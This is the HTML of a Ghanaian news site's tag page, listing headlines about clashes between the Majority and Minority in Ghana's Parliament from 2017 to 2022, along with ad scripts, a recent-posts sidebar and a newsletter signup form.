	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/e-levy-gpcc-appeals-to-majority-and-minority/"  rel="bookmark" class="td-image-wrap " title="E-levy: GPCC appeals to Majority and Minority" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/05/24954626-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2020/05/24954626-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2020/05/24954626-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="E-levy: GPCC appeals to Majority and Minority" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/e-levy-gpcc-appeals-to-majority-and-minority/"  rel="bookmark" title="E-levy: GPCC appeals to Majority and Minority">E-levy: GPCC appeals to Majority and Minority</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T14:45:48+00:00" >February 4, 2022 2:45 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-accuses-first-deputy-speaker-of-bias/"  rel="bookmark" class="td-image-wrap " title="Minority accuses First Deputy Speaker of bias" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/02/37414331.295-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/02/37414331.295-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/02/37414331.295-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Chairman of Parliament’s Appointments Committee, Joseph Osei-Owusu" title="Minority accuses First Deputy Speaker of bias" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-accuses-first-deputy-speaker-of-bias/"  rel="bookmark" title="Minority accuses First Deputy Speaker of bias">Minority accuses First Deputy Speaker of bias</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T11:30:48+00:00" >December 14, 2021 11:30 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/chaos-in-parliament-as-ndc-mp-grabs-speakers-chair-video/"  rel="bookmark" class="td-image-wrap " title="Chaos in Parliament as NDC MP grabs Speaker&#8217;s chair [Video]" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/e6f7d88d-d2b8-4eb4-b67a-04c8291926c9-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/e6f7d88d-d2b8-4eb4-b67a-04c8291926c9-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/e6f7d88d-d2b8-4eb4-b67a-04c8291926c9-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Chaos in Parliament as NDC MP grabs Speaker&#8217;s chair [Video]" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-video/" class="td-post-category" >Hot Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/chaos-in-parliament-as-ndc-mp-grabs-speakers-chair-video/"  rel="bookmark" title="Chaos in Parliament as NDC MP grabs Speaker&#8217;s chair [Video]">Chaos in Parliament as NDC MP grabs Speaker&#8217;s chair [Video]</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T15:33:12+00:00" >December 1, 2021 3:33 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-have-no-regret-instigating-walkout-in-parliament-mp/"  rel="bookmark" class="td-image-wrap " title="I have no regret instigating walkout in Parliament &#8211; MP" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.36.46-AM-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.36.46-AM-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.36.46-AM-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="I have no regret instigating walkout in Parliament &#8211; MP" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-have-no-regret-instigating-walkout-in-parliament-mp/"  rel="bookmark" title="I have no regret instigating walkout in Parliament &#8211; MP">I have no regret instigating walkout in Parliament &#8211; MP</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T23:32:40+00:00" >November 30, 2021 11:32 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2022-budget-is-already-in-dustbin-majority-must-seek-consensus-mp/"  rel="bookmark" class="td-image-wrap " title="2022 Budget is already in dustbin, Majority must seek consensus &#8211; MP" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/lx-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/lx-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/lx-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="ndc minority in ghana parliament" title="2022 Budget is already in dustbin, Majority must seek consensus &#8211; MP" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-audio/" class="td-post-category" >Hot Audio</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2022-budget-is-already-in-dustbin-majority-must-seek-consensus-mp/"  rel="bookmark" title="2022 Budget is already in dustbin, Majority must seek consensus &#8211; MP">2022 Budget is already in dustbin, Majority must seek consensus &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T12:27:01+00:00" >November 30, 2021 12:27 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2022-budget-majority-and-minority-meet-separately-ahead-of-fresh-discussions/"  rel="bookmark" class="td-image-wrap " title="2022 Budget:  Majority and Minority meet separately ahead of &#8216;fresh discussions&#8217;" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2022-budget-majority-and-minority-meet-separately-ahead-of-fresh-discussions/"  rel="bookmark" title="2022 Budget:  Majority and Minority meet separately ahead of &#8216;fresh discussions&#8217;">2022 Budget:  Majority and Minority meet separately ahead of &#8216;fresh...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T06:01:52+00:00" >November 30, 2021 6:01 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-accuses-majority-of-holding-parliament-hostage/"  rel="bookmark" class="td-image-wrap " title="Minority accuses Majority of holding Parliament hostage" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/Parr-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/Parr-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/Parr-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Minority accuses Majority of holding Parliament hostage" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-accuses-majority-of-holding-parliament-hostage/"  rel="bookmark" title="Minority accuses Majority of holding Parliament hostage">Minority accuses Majority of holding Parliament hostage</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T19:05:52+00:00" >November 26, 2021 7:05 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/south-dayi-mp-apologises-over-clash-with-majority-mps/"  rel="bookmark" class="td-image-wrap " title="South Dayi MP apologises over clash with Majority MPs" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/maxresdefault-10-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/maxresdefault-10-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/maxresdefault-10-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="South Dayi MP apologises over clash with Majority MPs" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/south-dayi-mp-apologises-over-clash-with-majority-mps/"  rel="bookmark" title="South Dayi MP apologises over clash with Majority MPs">South Dayi MP apologises over clash with Majority MPs</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T21:46:49+00:00" >November 12, 2021 9:46 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/march-for-justice-majority-and-minority-leaders-receive-ndcs-petition-to-parliament/"  rel="bookmark" class="td-image-wrap " title="March For Justice: Majority and Minority Leaders receive NDC&#8217;s petition to Parliament" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/07/sddefault-8-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/07/sddefault-8-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/07/sddefault-8-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="March For Justice: Majority and Minority Leaders receive NDC&#8217;s petition to Parliament" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-video/" class="td-post-category" >Hot Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/march-for-justice-majority-and-minority-leaders-receive-ndcs-petition-to-parliament/"  rel="bookmark" title="March For Justice: Majority and Minority Leaders receive NDC&#8217;s petition to Parliament">March For Justice: Majority and Minority Leaders receive NDC&#8217;s petition to...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-06T19:36:30+00:00" >July 6, 2021 7:36 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/speaker-meets-leadership-of-parliament-to-resolve-issues/"  rel="bookmark" class="td-image-wrap " title="Speaker meets leadership of Parliament to resolve issues" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/01/50fa4714-49b9-4bf5-802b-fa282244c1ac-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/01/50fa4714-49b9-4bf5-802b-fa282244c1ac-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/01/50fa4714-49b9-4bf5-802b-fa282244c1ac-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Speaker of the 8th Parliament , Alban Sumana Bagbin" title="Speaker meets leadership of Parliament to resolve issues" /></a></div>                <a href="https://www.adomonline.com/category/politics/elections/" class="td-post-category" >Elections</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/speaker-meets-leadership-of-parliament-to-resolve-issues/"  rel="bookmark" title="Speaker meets leadership of Parliament to resolve issues">Speaker meets leadership of Parliament to resolve issues</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T18:29:26+00:00" >January 13, 2021 6:29 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-fulfills-pledge-in-sona-boycott/"  rel="bookmark" class="td-image-wrap " title="Minority fulfills pledge in SoNa boycott" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/02/Minority-walks-outs-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2020/02/Minority-walks-outs-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2020/02/Minority-walks-outs-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Minority walks out" title="Minority fulfills pledge in SoNa boycott" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-fulfills-pledge-in-sona-boycott/"  rel="bookmark" title="Minority fulfills pledge in SoNa boycott">Minority fulfills pledge in SoNa boycott</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-20T15:08:00+00:00" >February 20, 2020 3:08 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/parliament-not-makola-market-speaker-tells-mps/"  rel="bookmark" class="td-image-wrap " title="Parliament not Makola market &#8211; Speaker tells MPs" ><img width="" height="" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""   alt="" title="Parliament not Makola market &#8211; Speaker tells MPs" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/parliament-not-makola-market-speaker-tells-mps/"  rel="bookmark" title="Parliament not Makola market &#8211; Speaker tells MPs">Parliament not Makola market &#8211; Speaker tells MPs</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-04T06:20:06+00:00" >August 4, 2017 6:20 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minoritys-critique-mid-year-budget-illegitimate-kwaku-kwarteng/"  rel="bookmark" class="td-image-wrap " title="Minority’s critique of mid-year budget ‘illegitimate’ – Kwaku Kwarteng" ><img width="" height="" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""   alt="" title="Minority’s critique of mid-year budget ‘illegitimate’ – Kwaku Kwarteng" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minoritys-critique-mid-year-budget-illegitimate-kwaku-kwarteng/"  rel="bookmark" title="Minority’s critique of mid-year budget ‘illegitimate’ – Kwaku Kwarteng">Minority’s critique of mid-year budget ‘illegitimate’ – Kwaku Kwarteng</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-03T06:33:00+00:00" >August 3, 2017 6:33 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-walk-well-planned-majority-leader/"  rel="bookmark" class="td-image-wrap " title="Minority walk-out was well planned – Majority leader" ><img width="" height="" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""   alt="" title="Minority walk-out was well planned – Majority leader" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-walk-well-planned-majority-leader/"  rel="bookmark" title="Minority walk-out was well planned – Majority leader">Minority walk-out was well planned – Majority leader</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-02T13:34:14+00:00" >August 2, 2017 1:34 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.adomonline.com/tag/majority/page/2/" class="page" title="2">2</a><a href="https://www.adomonline.com/tag/majority/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/its-unfair-to-blame-otto-addo-for-afcon-qualification-failure-ex-black-stars-psychologist/">It&#8217;s unfair to blame Otto Addo for AFCON qualification failure &#8211; Ex-Black Stars psychologist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2949-killed-in-14743-road-crashes-in-2025-nrsa/">2,949 killed in 14,743 road crashes in 2025 &#8211; NRSA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-presidential-primary-a-battle-between-science-and-prophecy-gyampo/">NPP presidential primary a battle between science and prophecy – Gyampo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/court-fines-agona-east-npp-member-gh%c2%a2500k-for-defamatory-comments/">Court fines Agona East NPP member GH¢500K for defamatory comments </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/inusah-fuseini-accuses-akufo-addo-of-grandstanding-ahead-of-npp-primaries/">Inusah Fuseini accuses Akufo-Addo of ‘grandstanding’ ahead of NPP Primaries</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-must-focus-on-grassroots-rebuilding-ahead-of-primaries-prof-gyampo/">NPP must focus on grassroots rebuilding ahead of primaries – Prof. Gyampo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/cyber-security-authority-announces-nationwide-exercise-to-enforce-licensing-for-providers/">Cyber Security Authority announces nationwide exercise to enforce licensing for providers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2026-wafcon-black-queens-must-respect-their-opponents-kim-lars-bjorkegren/">2026 WAFCON: Black Queens must respect their opponents &#8211; Kim Lars Björkegren</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
